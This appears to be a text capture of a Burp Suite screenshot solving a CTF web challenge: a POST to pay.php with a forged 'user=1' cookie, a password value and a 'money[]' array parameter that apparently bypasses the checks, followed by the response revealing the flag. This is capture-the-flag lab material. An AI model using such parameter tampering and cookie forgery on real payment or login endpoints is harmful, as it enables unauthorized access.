 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://ddf43c1b-3491-4fdd-95a9-a5281ab9381a.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pay.php HTTP/1.1
2 Host: ddf43c1b-3491-4fdd-95a9-a5281ab9381a.node4.buuoj.cn:81
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.5112.102 Safari/537.36 Edg/104.0.1293.63
7 Origin: http://ddf43c1b-3491-4fdd-95a9-a5281ab9381a.node4.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://ddf43c1b-3491-4fdd-95a9-a5281ab9381a.node4.buuoj.cn:81/pay.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: user=1
14 Connection: close
15
16 password=404aaa&money[]=100000000
Response
Pretty Raw Hex Render \n
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{f7087704-dc78-4f33-961b-7f5223a3f94f}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
INSPECTOR
Search... 0 matches
Search... 0 matches
Ready 2,677 bytes | 65 millis